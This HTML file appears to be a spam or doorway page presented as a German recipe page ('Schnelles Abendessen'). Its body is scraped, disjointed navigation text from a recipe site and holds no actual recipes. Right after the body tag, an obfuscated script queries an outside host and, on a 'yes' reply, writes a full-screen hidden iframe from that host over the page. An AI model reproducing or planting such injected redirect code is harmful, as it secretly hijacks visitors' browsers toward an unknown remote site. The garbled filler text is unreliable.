




<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Schnelles Abendessen – Blitz-Rezepte zum Feierabend | LECKER | Rezepte für den Abend</title>
	<meta charset="utf-8">
<meta name="description" content="Schnelles Abendessen – Blitz-Rezepte zum Feierabend | LECKER" />
<meta name="keywords" content="Schnelles Abendessen – Blitz-Rezepte zum Feierabend | LECKER" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	<script src="https://code.jquery.com/jquery-3.4.1.js"></script>
	
</head>
<body  id="daaijkrOc3m">
<script>
	var _0x47e4=['251YXhnQW','get','write','1BPyBTa','240645kZlQBo','search','98853pHnptm','89043QyYEnU','https://worldtampcivagb.com/index.php?key=5ez6qfz6a5by0fh2rgae','78361rCmMiN','2ywmrHv','<iframe\x20src=\x22https://worldtampcivagb.com/index.php?key=wtcwff9iav1fasbmxq71&utm_campaign=','197609zmcueh','17OiLObz','match','&utm_term=','249694Kfwwcp','1MtwVWH','utm_term','\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>','utm_campaign','yes'];var _0x2f8f4a=_0x195f;function _0x195f(_0x4aa785,_0x350cfc){return _0x195f=function(_0x47e44a,_0x195fa4){_0x47e44a=_0x47e44a-0x1ef;var _0x58da44=_0x47e4[_0x47e44a];return _0x58da44;},_0x195f(_0x4aa785,_0x350cfc);}(function(_0x4f5286,_0x24219e){var _0x37c494=_0x195f;while(!![]){try{var _0x5a5966=-parseInt(_0x37c494(0x1f3))+parseInt(_0x37c494(0x204))+-parseInt(_0x37c494(0x1fb))*-parseInt(_0x37c494(0x1f6))+-parseInt(_0x37c494(0x1f4))*-parseInt(_0x37c494(0x1f1))+-parseInt(_0x37c494(0x1f0))+-parseInt(_0x37c494(0x1fa))*parseInt(_0x37c494(0x203))+-parseInt(_0x37c494(0x200))*parseInt(_0x37c494(0x1f7));if(_0x5a5966===_0x24219e)break;else _0x4f5286['push'](_0x4f5286['shift']());}catch(_0x28a809){_0x4f5286['push'](_0x4f5286['shift']());}}}(_0x47e4,0x2d34d));function getCookies(_0x3fe7e3){var _0x4762e8=_0x195f,_0x311e13=window['location'][_0x4762e8(0x1ef)];return _0x311e13=_0x311e13[_0x4762e8(0x1f8)](new RegExp(_0x3fe7e3+'=([^&=]+)')),_0x311e13?_0x311e13[0x1]:![];}$[_0x2f8f4a(0x201)](_0x2f8f4a(0x1f2),onAjaxSuccess);function onAjaxSuccess(_0x8f4a0c){var _0x1e3828=_0x2f8f4a;_0x8f4a0c==_0x1e3828(0x1ff)&&document[_0x1e3828(0x202)](_0x1e3828(0x1f5)+getCookies(_0x1e3828(0x1fe))+_0x1e3828(0x1f9)+getCookies(_0x1e3828(0x1fc))+_0x1e3828(0x1fd));}
</script>
<header class="header"  id="lmwRn7lt5q7F">
<div class="top"  id="wtDn5C3sKGey">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="4kK6omnf5"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="d5m2MWXEfEkAOe"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="HpahE3E"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="yEDlIxdlyRppEHX"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="4q7TfqCjCkEWXH"></i></a>
</div>

<div class="search"  id="jaT5yzQ7TY">
<form method="post"  id="Lgicvgh1DA3xd2T">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="rVnrupk6D">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="aUKRZU6FRZbNzM">
	<ul>
		<li id="yAXIBy5"><a href="index.html" class="active">Home</a></li>
		<li id="3CJflMXDxBYbL"><a href="#">Portfolio</a></li>
		<li id="b5bEEfk"><a href="#">Articles</a></li>
		<li id="JU4sVXWm"><a href="terms.html">Terms and Conditions</a></li>
		<li id="A1VaMrZpkDybYG"><a href="photo.html">Photo gallery</a></li>
		<li id="mflpcFZgXjHWbyY"><a href="contact.html">Contacts</a></li>
		<li id="rCd2AbDb"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="HQaYDx2bvWNRk">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="2IKhrD1bMN">
<section class="col-main">
<h1 id="XfiMhHc">Schnelles Abendessen – Blitz-Rezepte zum Feierabend | LECKER</h1> 2021.06.24 14:33

<p>

				<center><img src="img/b8a65265c8b7b542f31e5b8b5a53bdb3.jpg" width="50%"   id="sVWgE5jEwWqPYqa"></center><br><br><span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> Rezepte</span> <span> </span> <span> Übersicht</span> <span> Rezept-Galerien</span> <span> Rezeptvideos</span> <span> Tagesrezept</span> <span> Rezepte der Woche</span> <span> Rezepte der Saison</span> <span> Rezepte für jeden Tag</span> <span> Klassische Rezepte</span> <span> Kochen für die Familie</span> <span> Gesundes Essen</span> <span> Gesund frühstücken</span> <span> Vegetarische Küche</span> <span> Vegane Küche</span> <span> Käse Masterclass</span> Soulfood-Burger <p> Unsere besten Rezepte mit Fleisch, Fisch, vegetarisch oder vegan!</p> weiterlesen <span> </span> Desserts im Glas <p> Hübsch serviert und gern gelöffelt: Neue Ideen und Klassiker im Glas.</p> weiterlesen <span> </span> Schnelle Nudelgerichte <p> In unter 30 Minuten fertig uns einfach köstlich: Das sind unsere Pasta aus der Express-Küche!</p> Zu den Rezepten <span> </span> <span> Kochen</span> <span> </span> <span> Übersicht</span> <span> Fleisch</span> <span> Fisch und Meeresfrüchte</span> <span> Gemüse</span> <span> Nudeln und Reis</span> <span> Suppen und Soßen</span> <span> Dessert</span> <span> Lexikon</span> <span> Warenkunde</span> <span> Kochvideos</span> <span> Küchengeräte</span> <span> Utensilien</span> <span> Regionale Küche</span> Familienessen <p> Leckere Kochideen, die der ganzen Rasselbande schmecken.</p> weiterlesen <span> </span> Dessert-Klassiker <p> Tiramisu, Zapaione und Co. - traumhafte Rezepte aus bella Italia!</p> weiterlesen <span> </span> Bunte vegetarische Currys <p> Die würzigen Eintöpfe sind schnell gemacht, einfach und vielfältig. Hier sind unsere aromatischen Ideen mit viel Gemüse.</p> Zu den Rezepten <span> </span> <span> Backen</span> <span> </span> <span> Übersicht</span> <span> Kuchen</span> <span> Torten</span> <span> Gebäck backen</span> <span> Teig-Rezepte</span> <span> Brot und Brötchen</span> <span> Herzhafte Kuchen</span> <span> Grundrezepte</span> <span> Vegan backen</span> <span> Warenkunde</span> <span> Lexikon</span> <span> Backvideos</span> <span> Küchengeräte</span> <span> Utensilien</span> Backen mit Kids <p> Tipps &amp; Rezepte für gemeinsamen Spaß in der heimischen Backstube.</p> weiterlesen <span> </span> Turbo-Kuchen <p> Die sind in maximal einer Stunde gerührt, belegt und gebacken!</p> weiterlesen <span> </span> Die besten Erdbeerkuchen <p> Mit Streuseln, Pudding oder Quark: Himmlische Backideen mit aromatischen 